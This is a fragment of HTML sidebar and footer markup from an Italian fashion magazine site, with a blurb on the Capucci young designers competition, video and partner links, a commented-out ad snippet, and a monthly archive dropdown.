<div style="margin-bottom:25px;"></div></div>
		</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner">			<div class="textwidget"><div class="feature"><a title="Visita il sito del concorso" href="https://www.concorsocapucci.org" target="_blank" rel="noopener"><img src="https://www.modaemodi.org/concorsocapucci/wp-content/uploads/2012/04/ConcorsoCapucci.png" width="212px" /></a></p>
<h3 align="center"><a title="Visita il sito del Concorso Capucci: le sezioni" target="_blank" href="https://www.modaemodi.org/concorsocapucci/?p=393" rel="noopener">Sezioni</a> <a title="Visita il sito del Concorso Capucci: i finalisti" target="_blank" href="https://www.modaemodi.org/concorsocapucci/?p=314" rel="noopener">Finalisti</a> <a title="Visita il sito del Concorso Capucci: la cerimonia di premiazione" target="_blank" href="https://www.modaemodi.org/concorsocapucci/?p=520" rel="noopener">Premiazione</a></h3>
<p style="text-align: justify;">Il <b>Concorso</b> per giovani talenti - dedicato all’elaborazione di oggetti di design e accessori moda, gioielli e abiti-scultura in materiale non convenzionale e pattern di tessuti al quale si sono iscritti più di <b>600</b> giovani da diversi Paesi - ha riscosso un grandissimo successo. Più di <b>200</b> persone hanno partecipato alla cerimonia di <b>Premiazione</b> che si è svolta il 9 aprile 2013, nella Sala Conferenze di Palazzo Reale a Milano. Nel corso della cerimonia il maestro Capucci ha dichiarato:<i>«Vi esorto ad affrontare il mondo del lavoro nel modo più giusto, perseguendo l’equilibrio tra il codice di condotta dell’impresa o organizzazione e il comportamento personale: anche l’attività più appassionante e che mette in gioco la creatività non può prescindere dalla disciplina e dalla dedizione» e «dal momento che si è stabilito questo rapporto, sono sicuro che continueremo a dare visibilità al vostro impegno Complimenti a tutti».</i></p>
<h3 align="center"><a title="Visita il sito del concorso" href="https://www.concorsocapucci.org" target="_blank" rel="noopener">Visita il sito del concorso</a></h3>
</div>
</div>
		</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">L&#8217;Associazione</h2>			<div class="textwidget"><div style="text-align:center;font-size:9.0px;"><a href="https://www.modaemodi.org" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/06/logo_ovaleconmotto250_.png" alt="Associazione Moda e Modi" />
</a></div></div>
		</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">VIDEO</h2>			<div class="textwidget"><div style="text-align:center;"><a href="https://www.youtube.com/user/imoremodaemodi" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2013/12/imorecanaleyoutube.gif" width="250px" />Visita il canale You Tube di IMORE</a>
<!-- CAMBIA QUI -->
 <h3><a href="https://www.youtube.com/watch?v=bSqgIgaP7ng" target="_blank" rel="noopener">Video collezione Biagiotti P/E 2018</a></h3>
<!-- FINE -->

<!--
<h3><a title="Alberta Ferretti Spring Summer 2016" href="https://www.youtube.com/embed/oO9lBvqkvKM" rel="shadowbox;width=640;height=385;">Alberta Ferretti Spring Summer 2016</h3><img src="https://i.ytimg.com/vi_webp/oO9lBvqkvKM/mqdefault.webp" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Alberta Ferretti">articoli correlati</a>
<hr />

<h3><a title="Stella Jeans SS16" href="https://www.youtube.com/embed/ADCAIAX3xdI" rel="shadowbox;width=640;height=385;">Stella Jeans Spring Summer 2016</h3><img src="https://i.ytimg.com/vi_webp/ADCAIAX3xdI/mqdefault.webp" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Stella Jeans">articoli correlati</a>
<hr />

<h3><a title="ANGELOS BRATIS presenta la sua collezione Primavera Estate 2015 all'Armani Teatro" href="https://www.youtube.com/embed/5-uw17He5eE" rel="shadowbox;width=640;height=385;">Angelos Bratis</h3><img src="https://i.ytimg.com/vi/5-uw17He5eE/3.jpg?1411478922648" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Bratis">articoli correlati</a>
<hr />
<h3><a title="Harmont & Blaine - Fashion Show - Spring Summer 2015 " href="https://www.youtube.com/embed/EQVNYLcm18Y" rel="shadowbox;width=640;height=385;">Harmont & Blaine - Fashion Show - Spring Summer 2015 </h3><img src="https://i4.ytimg.com/vi/EQVNYLcm18Y/mqdefault.jpg" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Harmont">articoli correlati</a>
<hr />
--></div>
		</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">Video Mostra/Concorso Capucci per giovani designer&#8221;</h2>			<div class="textwidget"><h3><a title="La Mostra Capucci per giovani designer a Palazzo Morando a Milano " href="https://www.youtube.com/embed/8gYyaEQG6EE" rel="shadowbox;width=640;height=385; noopener" target="_blank">Mostra Capucci per giovani designer a Palazzo Morando a Milano</h3><img src="https://i4.ytimg.com/vi/8gYyaEQG6EE/mqdefault.jpg" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Mostra Capucci">articoli correlati</a>
<hr />

<h3><a title="SKY-TG24 su Mostra Capucci per giovani designer" href="https://www.youtube.com/embed/Skfu8-0IhRk" rel="shadowbox;width=640;height=385; noopener" target="_blank">SKY-TG24-Mostra Capucci per giovani designer</h3><img src="https://i4.ytimg.com/vi/Skfu8-0IhRk/mqdefault.jpg" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Capucci">articoli correlati</a>
<hr />

<h3><a title="Mostra/Evento Capucci per i giovani designer" href="https://www.youtube.com/embed/MEZSv4TaPD8" rel="shadowbox;width=640;height=385; noopener" target="_blank">Capucci: Believe in Creativity</h3><img src="https://i2.ytimg.com/vi/MEZSv4TaPD8/mqdefault.jpg" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Capucci">articoli correlati</a>
<hr />






</div>
		</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">Commenti recenti</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">enrica</span> su <a href="https://www.imore.it/rivista/vintage-in-villa-nei-musei-mazzucchelli/comment-page-1/#comment-4218">Vintage in Villa nei Musei Mazzucchelli</a></li><li class="recentcomments"><span class="comment-author-link">enrica</span> su <a href="https://www.imore.it/rivista/in-sbieco-il-nuovo-workshop-della-fondazione-capucci/comment-page-1/#comment-4199">In sbieco&#8230;.. Il nuovo Workshop della Fondazione Capucci</a></li><li class="recentcomments"><span class="comment-author-link">enrica</span> su <a href="https://www.imore.it/rivista/una-verde-opportunita/comment-page-1/#comment-4179">Una &#8220;VERDE&#8221; opportunità</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.modaemodi.org" class="url" rel="ugc external nofollow">Marinella Calzona</a></span> su <a href="https://www.imore.it/rivista/uno-due-o-anche-piu/comment-page-1/#comment-3367">Uno, due o anche più</a></li><li class="recentcomments"><span class="comment-author-link">francesca</span> su <a href="https://www.imore.it/rivista/uno-due-o-anche-piu/comment-page-1/#comment-3339">Uno, due o anche più</a></li></ul></div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">Partner</h2>			<div class="textwidget"><!--<a title="WHAT’S MORE ALIVE THAN YOU® è un marchio di WMATY s.r.l., una nuova azienda italiana che produce calzature, borse e accessori, coinvolgendo nel design delle collezioni, giovani studenti dI Università d’arte, design, fashion e architettura di ogni paese del mondo, oltre a studi professionali, free lance ed appassionati di fashion, design e architettura.

WHAT’S MORE ALIVE THAN YOU® è una realtà unica nel settore: non organizza concorsi a premi ma lancia due appelli creativi all’anno per selezionare e produrre idee innovative; ogni oggetto di collezione ha una storia, quella di chi l’ha disegnato. Sono le persone, con i loro volti ed i loro nomi a dare valore ai nostri artwork.

Oltre 90 i paesi ad oggi coinvolti in questo rivoluzionario progetto fashion-art che vuole dare una nuova prospettiva alla moda." href="https://www.wmaty.com" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/07/logoalivethanyou.jpg" class="aligncenter" /></a>-->

<a title="MACHINA - Lonati Fashion and Design Institute" href="https://www.machinainstitute.it/" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/06/logomachina.jpg" width="250" /></a>

<a title="Accademia di belle arti Santagiulia Brescia, arti visive in Lombardia" href="https://www.accademiasantagiulia.it/" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/06/logosantagiulia.jpg"  width="250" /></a>
</div>
		</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">Pubblicità</h2>			<div class="textwidget"><!--<table style="display:none"><tr><td>
<script type="text/javascript">
var uri = 'https://impit.tradedoubler.com/imp?type(js)pool(400642)a(1667505)' + new String (Math.random()).substring (2, 11);
document.write('<sc'+'ript type="text/javascript" src="'+uri+'" charset="ISO-8859-1"></sc'+'ript>');
</script></td>
<td>
<script type="text/javascript">
var uri = 'https://impit.tradedoubler.com/imp?type(js)pool(398355)a(1667505)' + new String (Math.random()).substring (2, 11);
document.write('<sc'+'ript type="text/javascript" src="'+uri+'" charset="ISO-8859-1"></sc'+'ript>');
</script></td</tr></table>--></div>
		</div></div>				
</div>		
		<!-- /sidebar -->
	
	</div><!-- /main-container -->
    
</div><!-- main-container-outer -->
            
                
        <!-- footer-outer -->
        <div class="footer-outer clearfix">
            <!-- footer-container -->
            <div class="footer-container">
            
                <footer class="site-footer clearfix"> 
                
                	   	
                    
                        <div class="footer-box">
                        
                                                        
                                <div class="footer-widget-area"><div class="footer-widget-area-inner clearfix"><div class="widget-item-footer-outer"><div class="widget-item-footer zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">archivi</h2><label class="screen-reader-text" for="archives-dropdown-4">archivi</label><select id="archives-dropdown-4" name="archive-dropdown"><option value="">Seleziona il mese</option><option value='https://www.imore.it/rivista/2026/01/'> Gennaio 2026 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2025/12/'> Dicembre 2025 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2025/11/'> Novembre 2025 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2025/10/'> Ottobre 2025 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2025/09/'> Settembre 2025 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2025/08/'> Agosto 2025 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2025/07/'> Luglio 2025 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2025/06/'> Giugno 2025 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2025/05/'> Maggio 2025 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2025/04/'> Aprile 2025 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2025/03/'> Marzo 2025 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2025/02/'> Febbraio 2025 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2025/01/'> Gennaio 2025 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2024/12/'> Dicembre 2024 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2024/11/'> Novembre 2024 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2024/10/'> Ottobre 2024 &nbsp;(9)</option><option value='https://www.imore.it/rivista/2024/09/'> Settembre 2024 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2024/08/'> Agosto 2024 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2024/07/'> Luglio 2024 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2024/06/'> Giugno 2024 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2024/05/'> Maggio 2024 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2024/04/'> Aprile 2024 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2024/03/'> Marzo 2024 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2024/02/'> Febbraio 2024 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2024/01/'> Gennaio 2024 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2023/12/'> Dicembre 2023 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2023/11/'> Novembre 2023 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2023/10/'> Ottobre 2023 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2023/09/'> Settembre 2023 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2023/08/'> Agosto 2023 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2023/07/'> Luglio 2023 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2023/06/'> Giugno 2023 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2023/05/'> Maggio 2023 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2023/04/'> Aprile 2023 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2023/03/'> Marzo 2023 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2023/02/'> Febbraio 2023 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2022/09/'> Settembre 2022 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2022/03/'> Marzo 2022 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2022/02/'> Febbraio 2022 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2022/01/'> Gennaio 2022 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2021/12/'> Dicembre 2021 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2021/11/'> Novembre 2021 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2021/10/'> Ottobre 2021 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2021/09/'> Settembre 2021 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2021/08/'> Agosto 2021 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2021/07/'> Luglio 2021 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2021/06/'> Giugno 2021 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2021/05/'> Maggio 2021 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2021/04/'> Aprile 2021 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2021/03/'> Marzo 2021 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2021/02/'> Febbraio 2021 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2021/01/'> Gennaio 2021 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2020/12/'> Dicembre 2020 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2020/11/'> Novembre 2020 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2020/10/'> Ottobre 2020 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2020/09/'> Settembre 2020 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2020/08/'> Agosto 2020 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2020/07/'> Luglio 2020 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2020/06/'> Giugno 2020 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2020/04/'> Aprile 2020 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2020/03/'> Marzo 2020 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2020/02/'> Febbraio 2020 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2020/01/'> Gennaio 2020 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2019/12/'> Dicembre 2019 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2019/11/'> Novembre 2019 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2019/10/'> Ottobre 2019 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2019/09/'> Settembre 2019 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2019/08/'> Agosto 2019 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2019/07/'> Luglio 2019 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2019/06/'> Giugno 2019 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2019/05/'> Maggio 2019 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2019/04/'> Aprile 2019 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2019/03/'> Marzo 2019 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2019/02/'> Febbraio 2019 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2019/01/'> Gennaio 2019 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2018/12/'> Dicembre 2018 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2018/11/'> Novembre 2018 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2018/10/'> Ottobre 2018 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2018/09/'> Settembre 2018 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2018/08/'> Agosto 2018 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2018/07/'> Luglio 2018 &nbsp;(9)</option><option value='https://www.imore.it/rivista/2018/06/'> Giugno 2018 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2018/05/'> Maggio 2018 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2018/04/'> Aprile 2018 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2018/03/'> Marzo 2018 &nbsp;(16)</option><option value='https://www.imore.it/rivista/2018/02/'> Febbraio 2018 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2018/01/'> Gennaio 2018 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2017/12/'> Dicembre 2017 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2017/11/'> Novembre 2017 &nbsp;(18)</option><option value='https://www.imore.it/rivista/2017/10/'> Ottobre 2017 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2017/09/'> Settembre 2017 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2017/08/'> Agosto 2017 &nbsp;(15)</option><option value='https://www.imore.it/rivista/2017/07/'> Luglio 2017 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2017/06/'> Giugno 2017 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2017/05/'> Maggio 2017 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2017/04/'> Aprile 2017 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2017/03/'> Marzo 2017 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2017/02/'> Febbraio 2017 &nbsp;(15)</option><option value='https://www.imore.it/rivista/2017/01/'> Gennaio 2017 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2016/12/'> Dicembre 2016 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2016/11/'> Novembre 2016 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2016/10/'> Ottobre 2016 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2016/09/'> Settembre 2016 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2016/08/'> Agosto 2016 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2016/07/'> Luglio 2016 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2016/06/'> Giugno 2016 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2016/05/'> Maggio 2016 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2016/04/'> Aprile 2016 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2016/03/'> Marzo 2016 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2016/02/'> Febbraio 2016 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2016/01/'> Gennaio 2016 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/12/'> Dicembre 2015 &nbsp;(19)</option><option value='https://www.imore.it/rivista/2015/11/'> Novembre 2015 &nbsp;(15)</option><option value='https://www.imore.it/rivista/2015/10/'> Ottobre 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/09/'> Settembre 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/08/'> Agosto 2015 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2015/07/'> Luglio 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/06/'> Giugno 2015 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2015/05/'> Maggio 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/04/'> Aprile 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/03/'> Marzo 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/02/'> Febbraio 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/01/'> Gennaio 2015 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2014/12/'> Dicembre 2014 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2014/11/'> Novembre 2014 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2014/10/'> Ottobre 2014 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2014/09/'> Settembre 2014 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2014/08/'> Agosto 2014 &nbsp;(9)</option><option value='https://www.imore.it/rivista/2014/07/'> Luglio 2014 &nbsp;(15)</option><option value='https://www.imore.it/rivista/2014/06/'> Giugno 2014 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2014/05/'> Maggio 2014 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2014/04/'> Aprile 2014 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2014/03/'> Marzo 2014 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2014/02/'> Febbraio 2014 &nbsp;(16)</option><option value='https://www.imore.it/rivista/2014/01/'> Gennaio 2014 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2013/12/'> Dicembre 2013 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2013/11/'> Novembre 2013 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2013/10/'> Ottobre 2013 &nbsp;(16)</option><option value='https://www.imore.it/rivista/2013/09/'> Settembre 2013 &nbsp;(23)</option><option value='https://www.imore.it/rivista/2013/08/'> Agosto 2013 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2013/07/'> Luglio 2013 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2013/06/'> Giugno 2013 &nbsp;(15)</option><option value='https://www.imore.it/rivista/2013/05/'> Maggio 2013 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2013/04/'> Aprile 2013 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2013/03/'> Marzo 2013 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2013/02/'> Febbraio 2013 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2013/01/'> Gennaio 2013 &nbsp;(20)</option><option value='https://www.imore.it/rivista/2012/12/'> Dicembre 2012 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2012/11/'> Novembre 2012 &nbsp;(18)</option><option value='https://www.imore.it/rivista/2012/10/'> Ottobre 2012 &nbsp;(16)</option><option value='https://www.imore.it/rivista/2012/09/'> Settembre 2012 &nbsp;(32)</option><option value='https://www.imore.it/rivista/2012/08/'> Agosto 2012 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2012/07/'> Luglio 2012 &nbsp;(28)</option><option value='https://www.imore.it/rivista/2012/06/'> Giugno 2012 &nbsp;(27)</option><option value='https://www.imore.it/rivista/2012/05/'> Maggio 2012 &nbsp;(25)</option><option value='https://www.imore.it/rivista/2012/04/'> Aprile 2012 &nbsp;(20)</option><option value='https://www.imore.it/rivista/2012/03/'> Marzo 2012 &nbsp;(27)</option><option value='https://www.imore.it/rivista/2012/02/'> Febbraio 2012 &nbsp;(35)</option><option value='https://www.imore.it/rivista/2012/01/'> Gennaio 2012 &nbsp;(41)</option><option value='https://www.imore.it/rivista/2011/12/'> Dicembre 2011 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2011/11/'> Novembre 2011 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2011/10/'> Ottobre 2011 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2011/09/'> Settembre 2011 &nbsp;(24)</option><option value='https://www.imore.it/rivista/2011/08/'> Agosto 2011 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2011/07/'> Luglio 2011 &nbsp;(27)</option><option value='https://www.imore.it/rivista/2011/06/'> Giugno 2011 &nbsp;(40)</option><option value='https://www.imore.it/rivista/2011/05/'> Maggio 2011 &nbsp;(30)</option><option value='https://www.imore.it/rivista/2011/04/'> Aprile 2011 &nbsp;(31)</option><option value='https://www.imore.it/rivista/2011/03/'> Marzo 2011 &nbsp;(36)</option><option value='https://www.imore.it/rivista/2011/02/'> Febbraio 2011 &nbsp;(49)</option><option value='https://www.imore.it/rivista/2011/01/'> Gennaio 2011 &nbsp;(36)</option><option value='https://www.imore.it/rivista/2010/12/'> Dicembre 2010 &nbsp;(29)</option><option value='https://www.imore.it/rivista/2010/11/'> Novembre 2010 &nbsp;(37)</option><option value='https://www.imore.it/rivista/2010/10/'> Ottobre 2010 &nbsp;(45)</option><option value='https://www.imore.it/rivista/2010/09/'> Settembre 2010 &nbsp;(45)</option><option value='https://www.imore.it/rivista/2010/08/'> Agosto 2010 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2010/07/'> Luglio 2010 &nbsp;(34)</option><option value='https://www.imore.it/rivista/2010/06/'> Giugno 2010 &nbsp;(39)</option><option value='https://www.imore.it/rivista/2010/05/'> Maggio 2010 &nbsp;(31)</option><option value='https://www.imore.it/rivista/2010/04/'> Aprile 2010 &nbsp;(32)</option><option value='https://www.imore.it/rivista/2010/03/'> Marzo 2010 &nbsp;(47)</option><option value='https://www.imore.it/rivista/2010/02/'> Febbraio 2010 &nbsp;(34)</option><option value='https://www.imore.it/rivista/2010/01/'> Gennaio 2010 &nbsp;(36)</option><option value='https://www.imore.it/rivista/2009/12/'> Dicembre 2009 &nbsp;(19)</option><option value='https://www.imore.it/rivista/2009/11/'> Novembre 2009 &nbsp;(28)</option><option value='https://www.imore.it/rivista/2009/10/'> Ottobre 2009 &nbsp;(37)</option><option value='https://www.imore.it/rivista/2009/09/'> Settembre 2009 &nbsp;(36)</option><option value='https://www.imore.it/rivista/2009/08/'> Agosto 2009 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2009/07/'> Luglio 2009 &nbsp;(32)</option><option value='https://www.imore.it/rivista/2009/06/'> Giugno 2009 &nbsp;(39)</option><option value='https://www.imore.it/rivista/2009/05/'> Maggio 2009 &nbsp;(31)</option><option value='https://www.imore.it/rivista/2009/04/'> Aprile 2009 &nbsp;(32)</option><option value='https://www.imore.it/rivista/2009/03/'> Marzo 2009 &nbsp;(35)</option><option value='https://www.imore.it/rivista/2009/02/'> Febbraio 2009 &nbsp;(31)</option><option value='https://www.imore.it/rivista/2009/01/'> Gennaio 2009 &nbsp;(33)</option><option value='https://www.imore.it/rivista/2008/12/'> Dicembre 2008 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2008/11/'> Novembre 2008 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2008/10/'> Ottobre 2008 &nbsp;(18)</option><option value='https://www.imore.it/rivista/2008/09/'> Settembre 2008 &nbsp;(27)</option><option value='https://www.imore.it/rivista/2008/08/'> Agosto 2008 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2008/07/'> Luglio 2008 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2008/06/'> Giugno 2008 &nbsp;(20)</option><option value='https://www.imore.it/rivista/2008/05/'> Maggio 2008 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2008/04/'> Aprile 2008 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2008/03/'> Marzo 2008 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2008/02/'> Febbraio 2008 &nbsp;(16)</option><option value='https://www.imore.it/rivista/2008/01/'> Gennaio 2008 &nbsp;(16)</option><option value='https://www.imore.it/rivista/2007/12/'> Dicembre 2007 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2007/11/'> Novembre 2007 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2007/10/'> Ottobre 2007 &nbsp;(15)</option><option value='https://www.imore.it/rivista/2007/09/'> Settembre 2007 &nbsp;(9)</option><option value='https://www.imore.it/rivista/2007/08/'> Agosto 2007 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2007/07/'> Luglio 2007 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2007/06/'> Giugno 2007 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2007/05/'> Maggio 2007 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2007/04/'> Aprile 2007 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2007/03/'> Marzo 2007 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2007/02/'> Febbraio 2007 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2007/01/'> Gennaio 2007 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2006/12/'> Dicembre 2006 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2006/11/'> Novembre 2006 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2006/10/'> Ottobre 2006 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2006/09/'> Settembre 2006 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2006/07/'> Luglio 2006 &nbsp;(25)</option><option value='https://www.imore.it/rivista/2006/06/'> Giugno 2006 &nbsp;(9)</option><option value='https://www.imore.it/rivista/2006/05/'> Maggio 2006 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2006/04/'> Aprile 2006 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2006/03/'> Marzo 2006 &nbsp;(9)</option><option value='https://www.imore.it/rivista/2006/02/'> Febbraio 2006 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2006/01/'> Gennaio 2006 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2005/12/'> 